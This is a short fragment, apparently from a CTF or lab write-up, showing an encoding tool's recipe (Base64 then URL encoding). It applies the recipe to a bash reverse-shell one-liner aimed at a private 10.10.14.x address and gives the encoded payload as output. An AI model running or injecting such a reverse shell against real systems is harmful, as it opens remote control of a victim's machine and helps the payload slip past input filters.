 To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
bash -i >& /dev/tcp/10.10.14.147/5000 0>&1
ABC 42 1
Output
YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4xNDcvNTAwMCAwPiYx